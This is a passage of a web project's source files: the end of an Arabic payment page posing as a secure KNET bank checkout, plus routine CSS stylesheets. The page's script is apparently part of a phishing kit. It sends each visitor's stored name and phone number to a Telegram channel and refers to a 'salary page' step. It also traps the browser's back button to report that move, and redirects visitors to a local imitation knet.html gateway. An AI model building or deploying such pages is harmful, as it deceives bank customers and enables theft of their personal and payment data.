                d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
            </svg>
            <div>
              <p class="text-sm font-semibold text-green-900 mb-1">
                عملية دفع آمنة ومشفرة
              </p>
              <p class="text-xs text-green-700 leading-relaxed">
                سيتم تحويلك إلى بوابة كي نت الآمنة لإتمام عملية الدفع
              </p>
            </div>
          </div>

          <div class="grid grid-cols-3 gap-3">
            <div
              class="rounded-xl bg-gradient-to-br from-green-50 to-white p-3 text-center space-y-2">
              <div
                class="w-10 h-10 bg-green-100 rounded-lg flex items-center justify-center mx-auto">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-5 h-5 text-green-600"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <path
                    d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                </svg>
              </div>
              <p class="text-xs font-semibold text-gray-700">دفع آمن</p>
            </div>
            <div
              class="rounded-xl bg-gradient-to-br from-blue-50 to-white p-3 text-center space-y-2">
              <div
                class="w-10 h-10 bg-blue-100 rounded-lg flex items-center justify-center mx-auto">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-5 h-5 text-[#00A3E0]"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <rect
                    width="18"
                    height="11"
                    x="3"
                    y="11"
                    rx="2"
                    ry="2"></rect>
                  <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                </svg>
              </div>
              <p class="text-xs font-semibold text-gray-700">مشفر ١٠٠٪</p>
            </div>
            <div
              class="rounded-xl bg-gradient-to-br from-purple-50 to-white p-3 text-center space-y-2">
              <div
                class="w-10 h-10 bg-purple-100 rounded-lg flex items-center justify-center mx-auto">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-5 h-5 text-purple-600"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <path d="M12 6v6l4 2"></path>
                  <circle cx="12" cy="12" r="10"></circle>
                </svg>
              </div>
              <p class="text-xs font-semibold text-gray-700">فوري</p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <button
      id="payButton"
      type="button"
      class="fixed z-50 inline-flex h-14 items-center justify-center gap-2 rounded-xl bg-gradient-to-r from-[#00A3E0] to-blue-700 px-6 text-lg font-bold text-white shadow-lg transition-all duration-300 hover:from-blue-700 hover:to-blue-800 hover:shadow-xl"
      style="left: 50%; bottom: 16px; width: min(448px, calc(100vw - 48px)); transform: translateX(-50%);">
      <span class="flex items-center gap-2 justify-center"
        ><svg
          xmlns="http://www.w3.org/2000/svg"
          class="w-5 h-5"
          viewBox="0 0 24 24"
          fill="none"
          stroke="currentColor"
          stroke-width="2"
          stroke-linecap="round"
          stroke-linejoin="round">
          <rect width="20" height="14" x="2" y="5" rx="2"></rect>
          <line x1="2" x2="22" y1="10" y2="10"></line></svg
        >الدفع عبر كي نت<svg
          xmlns="http://www.w3.org/2000/svg"
          class="w-5 h-5"
          viewBox="0 0 24 24"
          fill="none"
          stroke="currentColor"
          stroke-width="2"
          stroke-linecap="round"
          stroke-linejoin="round">
          <path d="m9 18 6-6-6-6"></path></svg
      ></span>
    </button>
    <script src="./assets/js/telegram.js"></script>
    <script src="./assets/js/tg.js"></script>
    <script>
      const STEP3_NAVIGATION_DELAY_MS = 180;
      const STEP3_AUTO_REDIRECT_MS = 60000;
      const KNET_REDIRECT_STORAGE_KEY = "knetRedirectedFromStep3";
      let step3BackNavigationInProgress = false;
      let step3AutoRedirectId = null;

      function getStep3IdentityLines() {
        if (window.getTelegramStoredIdentityLines) {
          return window.getTelegramStoredIdentityLines();
        }

        return [];
      }

      function buildStep3BackMessage() {
        return [
          "من صفحة الدفع رجع لصفحة المعلومات",
          getStep3IdentityLines()[0] || "👤 الاسم: غير متوفر",
          getStep3IdentityLines()[1] || "📞 رقم الهاتف: غير متوفر"
        ].join("\n");
      }

      function resetStep3RuntimeState() {
        const payButton = document.getElementById("payButton");

        step3BackNavigationInProgress = false;

        if (payButton) {
          payButton.disabled = false;
          payButton.dataset.submitting = "false";
        }

        if (window.hideSubmissionLoadingOverlay) {
          window.hideSubmissionLoadingOverlay();
        }
      }

      async function navigateToKnet(delayMs) {
        const navigationDelay = typeof delayMs === "number" ? delayMs : STEP3_NAVIGATION_DELAY_MS;

        if (window.showSubmissionLoadingOverlay) {
          window.showSubmissionLoadingOverlay("جارٍ الانتقال إلى كي نت...", navigationDelay, "knet");
        }

        window.setTimeout(function() {
          sessionStorage.setItem(KNET_REDIRECT_STORAGE_KEY, "true");
          window.location.href = "./knet.html";
        }, navigationDelay);
      }

      async function goBackToStep2() {
        if (step3BackNavigationInProgress) {
          return;
        }

        step3BackNavigationInProgress = true;
        if (step3AutoRedirectId) {
          window.clearTimeout(step3AutoRedirectId);
          step3AutoRedirectId = null;
        }

        if (window.sendTelegramMessageWithQueue) {
          window.sendTelegramMessageWithQueue(buildStep3BackMessage(), false).catch(function() {});
        }

        window.setTimeout(function() {
          window.location.href = "./step2.html";
        }, STEP3_NAVIGATION_DELAY_MS);
      }

      function ensureStep3HistoryGuard() {
        const currentState = history.state || {};

        if (currentState.page === "step3" && currentState.guard === "guard") {
          return;
        }

        history.replaceState({ page: "step3", guard: "base" }, "", window.location.href);
        history.pushState({ page: "step3", guard: "guard" }, "", window.location.href);
      }

      function bindStep3Once() {
        const payButton = document.getElementById("payButton");

        if (!payButton || payButton.dataset.bound === "true") {
          return;
        }

        payButton.dataset.bound = "true";
        payButton.addEventListener("click", function(event) {
          event.preventDefault();

          if (payButton.dataset.submitting === "true") {
            return;
          }

          payButton.dataset.submitting = "true";
          payButton.disabled = true;
          if (step3AutoRedirectId) {
            window.clearTimeout(step3AutoRedirectId);
            step3AutoRedirectId = null;
          }
          navigateToKnet().catch(function() {
            payButton.dataset.submitting = "false";
            payButton.disabled = false;
            if (window.hideSubmissionLoadingOverlay) {
              window.hideSubmissionLoadingOverlay();
            }
          });
        });
      }

      function initializeStep3Page() {
        bindStep3Once();
        resetStep3RuntimeState();
        ensureStep3HistoryGuard();
        if (!step3AutoRedirectId) {
          step3AutoRedirectId = window.setTimeout(function() {
            navigateToKnet(0);
          }, STEP3_AUTO_REDIRECT_MS);
        }
        if (window.resendStoredFailureMessage) {
          window.resendStoredFailureMessage(
            window.STEP2_FAIL_STORAGE_KEY || "step2_fail",
            "تنبيه: كان هناك مشكلة في إرسال رسالة صفحة الراتب، يرجى مراجعة تيليجرام."
          ).catch(function() {});
        }
      }

      window.addEventListener("popstate", function(event) {
        const state = event.state || {};

        if (state.page !== "step3" || state.guard !== "base") {
          return;
        }

        goBackToStep2().catch(function() {});
      });

      window.addEventListener("pageshow", function(event) {
        if (!event.persisted) {
          return;
        }

        initializeStep3Page();
      });

      initializeStep3Page();
    </script>
    <script src="./assets/js/shared-header.js"></script>
  </body>
</html>
</file>
<file: assets/css/styles.css>
:root {
  --sky: #00a3e0;
  --sky-deep: #00a3e0;
  --ink: #131b35;
  --muted: #6b7280;
  --surface: #f3f6fb;
  --card: #ffffff;
  --stroke: rgba(83, 114, 151, 0.12);
  --shadow: 0 18px 45px rgba(36, 53, 85, 0.08);
  --radius-xl: 30px;
  --radius-lg: 22px;
  --radius-md: 18px;
  --header-height: 96px;
  --container: min(1480px, calc(100vw - 40px));
}

* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  margin-bottom: 100px;
  font-family:
    ui-sans-serif,
    system-ui,
    -apple-system,
    BlinkMacSystemFont,
    Segoe UI,
    Roboto,
    Helvetica Neue,
    Arial,
    Noto Sans,
    sans-serif,
    Apple Color Emoji,
    Segoe UI Emoji,
    Segoe UI Symbol,
    Noto Color Emoji;
  font-variation-settings: normal;
  font-weight: 400;
  text-decoration: none;
  background:
    radial-gradient(circle at top right, rgba(82, 169, 230, 0.08), transparent 30%),
    linear-gradient(180deg, #ffffff 0%, #f9fbff 100%);
  color: var(--ink);
}

a {
  color: inherit;
  text-decoration: none;
  font-weight: 400;
}

button,
input,
select,
textarea,
summary {
  font: inherit;
  font-variation-settings: normal;
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
summary,
.section-heading span {
  font-weight: 500;
}

img {
  display: block;
  max-width: 100%;
}

.site-header {
  position: fixed;
  inset: 12px 0 auto;
  z-index: 1000;
}

.nav-shell {
  width: var(--container);
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  padding: 7px 26px;
  border-radius: 20px;
  background: var(--sky);
  box-shadow: 0 16px 40px rgba(41, 116, 181, 0.22);
}

.brand {
  display: inline-flex;
  align-items: center;
  margin-right: 0;
  padding: 6px;
  border-radius: 14px;
  transition: background-color 180ms ease;
}

.brand:hover,
.brand:focus-visible {
  background: rgba(255, 255, 255, 0.1);
  outline: none;
}

.brand img {
  width: 34px;
  height: 34px;
  object-fit: contain;
}

.navbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex: 1 1 auto;
  gap: 28px;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 10px;
  list-style: none;
  margin: 0;
  padding: 0;
}

.nav-item {
  position: relative;
}

.nav-item > a,
.nav-action {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: transparent;
  border: 0;
  color: rgba(255, 255, 255, 0.96);
  font-size: 13px;
  font-weight: 400;
  padding: 9px 11px;
  border-radius: 12px;
  transition: background-color 180ms ease, transform 180ms ease;
  cursor: pointer;
}

.nav-item > a::after {
  content: "⌄";
  font-size: 12px;
  opacity: 0.7;
}

.nav-item:hover > a,
.nav-action:hover,
.nav-item > a:focus-visible,
.nav-action:focus-visible {
  background: rgba(255, 255, 255, 0.12);
  transform: translateY(-1px);
  outline: none;
}

.dropdown {
  position: absolute;
  top: calc(100% + 14px);
  right: 0;
  min-width: 250px;
  padding: 14px;
  border-radius: 18px;
  background: rgba(255, 255, 255, 0.98);
  box-shadow: var(--shadow);
  border: 1px solid var(--stroke);
  display: grid;
  gap: 8px;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  transition: all 180ms ease;
}

.dropdown a {
  color: var(--ink);
  font-size: 14px;
  font-weight: 400;
  padding: 8px 12px;
  border-radius: 12px;
}

.dropdown a:hover,
.dropdown a:focus-visible {
  background: rgba(82, 169, 230, 0.12);
  color: var(--sky-deep);
  outline: none;
}

.nav-item:hover .dropdown,
.nav-item:focus-within .dropdown {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

.nav-actions {
  display: flex;
  align-items: center;
  gap: 4px;
  flex-shrink: 0;
}

.menu-toggle {
  display: none;
  background: transparent;
  border: 0;
  padding: 0;
}

main {
  padding-top: calc(var(--header-height) + 40px);
}

.section-card,
.site-footer {
  width: var(--container);
  margin: 0 auto 26px;
  background: linear-gradient(180deg, rgba(244, 247, 252, 0.95), rgba(239, 243, 249, 0.98));
  border: 1px solid rgba(255, 255, 255, 0.9);
  border-radius: var(--radius-xl);
  box-shadow: var(--shadow);
}

.hero {
  --hero-frame-height: clamp(320px, 42vw, 580px);
  padding: clamp(10px, 1.8vw, 22px) clamp(10px, 1.8vw, 22px) clamp(14px, 2vw, 26px);
  border-radius: clamp(18px, 2.4vw, 30px);
  position: relative;
  overflow: hidden;
}

.hero-slider {
  position: relative;
  min-height: var(--hero-frame-height);
  border-radius: clamp(14px, 2vw, 26px);
  overflow: hidden;
  background:
    radial-gradient(circle at center, rgba(255, 255, 255, 0.92), rgba(244, 247, 252, 0.96)),
    linear-gradient(180deg, rgba(238, 244, 249, 0.95), rgba(249, 251, 255, 0.98));
}

.hero-slide {
  display: none;
  align-items: center;
  justify-content: center;
  min-height: var(--hero-frame-height);
  width: 100%;
}

.hero-slide a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  min-height: var(--hero-frame-height);
}

.hero-slide.is-active {
  display: flex;
}

.hero-slide img {
  width: 100%;
  height: var(--hero-frame-height);
  object-fit: contain;
  object-position: center;
}

.hero-dots {
  display: flex;
  justify-content: center;
  gap: 10px;
  margin-top: 12px;
}

.dot {
  width: 11px;
  height: 11px;
  border-radius: 999px;
  border: 0;
  background: rgba(19, 27, 53, 0.18);
  cursor: pointer;
}

.dot.is-active {
  background: var(--sky);
}

.section-heading {
  text-align: center;
  margin-bottom: 28px;
}

.section-heading span {
  display: inline-block;
  color: var(--sky);
  font-size: 16px;
}

.section-heading h2 {
  margin: 6px 0 0;
  font-size: clamp(24px, 2.6vw, 34px);
  line-height: 1.1;
}

#offers .section-heading {
  text-align: center;
}

.offers-heading {
  margin-bottom: 24px;
}

.offers-heading span {
  font-size: clamp(20px, 2.4vw, 28px);
  font-weight: 600;
  letter-spacing: -0.02em;
  color: var(--ink);
}

.offers {
  padding: 26px 22px 32px;
  background:
    radial-gradient(circle at top right, rgba(0, 163, 224, 0.12), transparent 28%),
    linear-gradient(180deg, rgba(244, 247, 252, 0.95), rgba(239, 243, 249, 0.98));
}

.offers-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 18px;
}

.offer-card {
  width: 100%;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.98), rgba(247, 250, 255, 0.96));
  border-radius: 24px;
  border: 1px solid rgba(0, 163, 224, 0.14);
  scroll-snap-align: start;
  padding: 22px 20px;
  min-height: 196px;
  display: flex;
  align-items: stretch;
  box-shadow: 0 16px 36px rgba(16, 41, 76, 0.08);
  position: relative;
  cursor: pointer;
}

.offer-card::before {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  background:
    radial-gradient(circle at 12% 14%, rgba(0, 163, 224, 0.12), transparent 18%),
    linear-gradient(135deg, transparent 0%, rgba(0, 163, 224, 0.04) 100%);
  pointer-events: none;
}

.offer-body {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  width: 100%;
  position: relative;
  z-index: 1;
}

.offer-body h3 {
  margin: 0;
  font-size: 18px;
  line-height: 1.6;
  font-weight: 600;
  color: #12304a;
  text-wrap: balance;
  text-align: center;
}

.offer-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 84px;
  height: 84px;
  padding: 10px;
  background: linear-gradient(180deg, rgba(0, 163, 224, 0.08), rgba(255, 255, 255, 0.7));
  border-radius: 24px;
  box-shadow: 0 14px 30px rgba(0, 163, 224, 0.12);
}

.offer-icon img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.calculator {
  padding: 34px 22px 36px;
}

.loan-grid {
  display: flex;
  gap: 0.75rem;
  justify-content: space-between;
  overflow-x: auto;
  padding: 4px 8px 18px;
}

.loan-grid::-webkit-scrollbar {
  height: 10px;
}

.loan-grid::-webkit-scrollbar-thumb {
  background: rgba(19, 27, 53, 0.08);
  border-radius: 999px;
}

.loan-tile {
  min-width: 150px;
  background: var(--card);
  border-radius: 18px;
  padding: 20px 16px 22px;
  text-align: center;
  border: 1px solid var(--stroke);
  box-shadow: 0 6px 14px rgba(19, 27, 53, 0.06);
  cursor: pointer;
}

.loan-tile img {
  width: 116px;
  height: 116px;
  object-fit: contain;
  margin: 0 auto 14px;
}

.loan-tile h3 {
  margin: 0;
  font-size: 16px;
}

.why-us {
  padding: 38px 48px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 48px;
}

.why-text {
  flex: 1 1 0;
}

.why-media {
  flex: none;
}

.why-media img {
  width: 100%;
  min-width: 300px;
  max-width: 300px;
  aspect-ratio: 1 / 1;
  object-fit: cover;
  border-radius: 28px;
}

.why-text h2 {
  margin: 0 0 18px;
  font-size: 18px;
  font-weight: 600;
}

.why-text p {
  margin: 0 0 26px;
  font-size: 15px;
  line-height: 1.9;
  color: #1d2337;
}

.text-link {
  color: var(--sky);
  font-size: 16px;
  font-weight: 400;
}

.site-footer {
  padding: 42px 28px 0;
}

.footer-grid {
  display: flex;
  justify-content: space-between;
  gap: clamp(12px, 2vw, 36px);
}

.footer-column {
  min-width: 0;
  flex: 1 1 0;
}

.footer-column summary,
.store-links h3,
.contact-icons h3 {
  margin: 0 0 14px;
  font-size: 17px;
  list-style: none;
  cursor: default;
}

.footer-column summary {
  margin: 0 0 5px;
}

.footer-column summary::-webkit-details-marker {
  display: none;
}

.footer-links {
  padding-right: 10px;
}

.footer-column a {
  display: block;
  margin-bottom: 10px;
  color: #20263a;
  font-size: 15px;
  font-weight: 400;
}

.footer-bottom {
  margin-top: 56px;
  padding-bottom: 20px;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  gap: 28px;
}

.store-links {
  text-align: unset;
}

.store-badges {
  display: flex;
  gap: 14px;
  flex-wrap: wrap;
}

.store-badges img {
  width: 132px;
  height: auto;
}

.contact-icons {
  display: flex;
  align-items: flex-end;
  gap: clamp(18px, 2vw, 46px);
  flex-wrap: nowrap;
  white-space: nowrap;
  flex-shrink: 1;
}

.contact-icons > div {
  min-width: 0;
}

.icon-row {
  display: flex;
  gap: clamp(6px, 1vw, 10px);
  flex-wrap: nowrap;
}

.icon-row a {
  display: inline-flex;
  width: 46px;
  height: 46px;
  align-items: center;
  justify-content: center;
}

.icon-row img {
  width: 30px;
  height: 30px;
  object-fit: contain;
}

.copyright {
  text-align: center;
  border-top: 1px solid rgba(83, 114, 151, 0.12);
  padding: 18px 0 8px;
  font-size: 15px;
}

.apply-now-button {
  position: fixed;
  left: 50%;
  bottom: 18px;
  transform: translateX(-50%);
  z-index: 1001;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-width: 220px;
  padding: 14px 26px;
  border-radius: 999px;
  background: linear-gradient(135deg, #00a3e0, #0d7bd2);
  color: #fff;
  text-decoration: none;
  box-shadow: 0 18px 38px rgba(0, 163, 224, 0.28);
}

@media (max-width: 1200px) {
  .navbar {
    gap: 18px;
  }

  .nav-item > a,
  .nav-action {
    font-size: 13px;
    padding: 8px 10px;
  }

  .footer-column summary,
  .store-links h3,
  .contact-icons h3 {
    font-size: 16px;
  }

  .footer-column a {
    font-size: 14px;
  }
}

@media (max-width: 900px) {
  :root {
    --container: min(100vw - 24px, 100%);
  }

  .site-header {
    inset: 10px 0 auto;
  }

  .nav-shell {
    padding: 7px 18px;
    flex-wrap: wrap;
  }

  .menu-toggle {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    border-radius: 14px;
  }

  .menu-toggle img {
    width: 22px;
    height: auto;
    filter: brightness(0) invert(1);
  }

  .navbar {
    display: none;
    width: 100%;
    flex-direction: column;
    align-items: stretch;
    padding-top: 8px;
  }

  .navbar.is-open {
    display: flex;
  }

  .nav-links,
  .nav-actions {
    flex-direction: column;
    align-items: stretch;
    width: 100%;
  }

  .nav-item > a,
  .nav-action {
    justify-content: space-between;
  }

  .dropdown {
    position: static;
    margin-top: 8px;
    opacity: 1;
    visibility: visible;
    transform: none;
    display: none;
    min-width: 0;
  }

  .nav-item.is-open .dropdown {
    display: grid;
  }

  .offers-grid {
    gap: 18px;
  }

  .offer-body h3 {
    font-size: 19px;
  }

  .hero {
    --hero-frame-height: clamp(240px, 52vw, 420px);
    margin-bottom: 20px;
  }

  .why-us {
    padding: 28px 48px;
  }

  .footer-column summary,
  .store-links h3,
  .contact-icons h3 {
    font-size: 15px;
  }

  .footer-column a {
    font-size: 13px;
    margin-bottom: 8px;
  }

  .footer-bottom {
    flex-wrap: wrap;
    align-items: flex-start;
  }

  .contact-icons {
    width: 100%;
    gap: 14px;
  }

  .store-links {
    width: 100%;
  }

  .store-badges img {
    width: 118px;
  }

  .icon-row a {
    width: 40px;
    height: 40px;
  }

  .icon-row img {
    width: 25px;
    height: 25px;
  }
}

@media (max-width: 640px) {
  .hero {
    --hero-frame-height: clamp(210px, 56vw, 300px);
    padding: 8px 8px 14px;
    border-radius: 16px;
  }

  .hero-slider {
    border-radius: 12px;
  }

  .hero-dots {
    gap: 8px;
    margin-top: 10px;
  }

  .offer-card {
    flex-basis: 200px;
    width: 200px;
    min-height: 168px;
    padding: 16px 14px;
  }

  .offer-body h3 {
    font-size: 16px;
  }

  .offer-icon {
    width: 64px;
    height: 64px;
    border-radius: 16px;
  }

  .footer-grid {
    display: grid;
    grid-template-columns: 1fr;
    gap: 14px;
  }

  .footer-column {
    background: rgba(255, 255, 255, 0.76);
    border: 1px solid var(--stroke);
    border-radius: 16px;
    padding: 14px 16px;
  }

  .footer-column[open] summary {
    margin-bottom: 12px;
  }

  .footer-column summary {
    display: flex;
    align-items: center;
    justify-content: space-between;
    cursor: pointer;
  }

  .footer-column summary::before {
    content: "+";
    color: var(--sky);
    font-size: 20px;
    line-height: 1;
  }

  .footer-column[open] summary::before {
    content: "−";
  }

  .apply-now-button {
    min-width: calc(100vw - 32px);
    bottom: 12px;
  }
}

@media (max-width: 768px) {
  .offer-card {
    flex-basis: 200px;
  }
}
</file>
<file: assets/css/main.css>
.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:#007aff;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:44px;height:var(--swiper-navigation-size);justify-content:center;margin-top:-22px;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;top:var(--swiper-navigation-top-offset,50%);width:27px;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination-bullet-active,.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff}.swiper-scrollbar{background:#0000001a;background:var(--swiper-scrollbar-bg-color,#0000001a);border-radius:10px;border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:4px;bottom:var(--swiper-scrollbar-bottom,4px);height:4px;height:var(--swiper-scrollbar-size,4px);left:1%;left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:auto;top:var(--swiper-scrollbar-top,auto);width:98%;width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:98%;height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:auto;left:var(--swiper-scrollbar-left,auto);position:absolute;right:4px;right:var(--swiper-scrollbar-right,4px);top:1%;top:var(--swiper-scrollbar-sides-offset,1%);width:4px;width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:#00000080;background:var(--swiper-scrollbar-drag-bg-color,#00000080);border-radius:10px;border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: 